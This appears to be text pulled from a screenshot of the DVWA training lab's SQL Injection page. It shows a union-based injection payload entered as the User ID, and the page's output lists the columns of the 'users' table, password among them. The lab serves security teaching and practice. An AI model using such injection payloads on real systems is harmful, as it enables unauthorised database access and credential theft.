 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: admin
Surname: admin
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: user_id
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: first_name
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: last_name
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: user
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: password
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: avatar
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: last_login
ID: 1' union select table_name, column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#
First name: users
Surname: failed_login